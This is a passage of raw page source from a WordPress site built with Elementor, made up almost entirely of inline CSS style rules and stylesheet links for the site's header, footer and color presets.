42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 